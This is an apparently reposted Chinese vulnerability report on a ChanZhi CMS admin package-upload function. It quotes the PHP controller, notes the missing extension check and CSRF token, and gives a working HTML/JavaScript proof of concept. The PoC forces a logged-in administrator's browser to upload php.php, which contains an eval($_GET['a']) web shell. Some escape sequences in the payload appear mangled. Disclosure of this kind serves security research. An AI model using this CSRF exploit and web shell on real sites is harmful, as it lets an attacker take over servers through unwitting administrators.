漏洞作者: 3xpl0it
详细说明:
/system/module/package/control.php
public function upload($type = 'extension') { $this->view->canManage = array('result' => 'success'); if(!$this->loadModel('guarder')->verify()) $this->view->canManage = $this->loadModel('common')->verifyAdmin(); if($_SERVER['REQUEST_METHOD'] == 'POST') { if($this->view->canManage['result'] != 'success') $this->send(array('result' => 'fail', 'message' => sprintf($lang->guarder->okFileVerify, $this->view->canManage['name'], $this->view->canManage['content']))); if(empty($_FILES)) $this->send(array('result' => 'fail', 'message' => '' )); $tmpName = $_FILES['file']['tmp_name']; $fileName = $_FILES['file']['name']; $package = basename($fileName, '.zip'); move_uploaded_file($tmpName, $this->app->getTmpRoot() . "/package/$fileName"); $info = $this->package->getInfoFromDB($package); $option = (!empty($info) and $info->status == 'installed') ? 'upgrade' : 'install'; $link = $option == 'install' ? inlink('install', "package=$package&downLink=&md5=&type={$type}") : inlink('upgrade', "package=$package&downLink=&md5=&type={$type}"); $this->send(array('result' => 'success', 'message' => $this->lang->package->successUploadedPackage, 'locate' => $link)); } $this->view->title = $this->lang->package->upload; $this->display(); }
后台这里上传文件的时候,没有判断文件后缀,直接通过move_uploaded_file移动到package目录下了。而这里没有token,所以可以通过CSRF漏洞getshell。
漏洞证明:
POC:

<html> <body> <script> function submitRequest() { var xhr = new XMLHttpRequest(); xhr.open("POST", "http://127.0.0.1/chanzhi/admin.php?m=package&f=upload", true); xhr.setRequestHeader("Accept", "application/json, text/javascript, */*; q=0.01"); xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=----WebKitFormBoundaryGgFOYWAluy1F8lvn"); xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4"); xhr.withCredentials = true; var body = "------WebKitFormBoundaryGgFOYWAluy1F8lvn/r/n" + "Content-Disposition: form-data; name=/"file/"; filename=/"php.php/"/r/n" + "Content-Type: text/php/r/n" + "/r/n" + "/x3c?php/r/n" + "@eval($_GET[/'a/']);/r/n" + "?/x3e/r/n" + "------WebKitFormBoundaryGgFOYWAluy1F8lvn--/r/n"; var aBody = new Uint8Array(body.length); for (var i = 0; i < aBody.length; i++) aBody[i] = body.charCodeAt(i); xhr.send(new Blob([aBody])); } submitRequest(); </script> </body> </html>管理员点击后,成功创建文件。
成功执行phpinfo
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论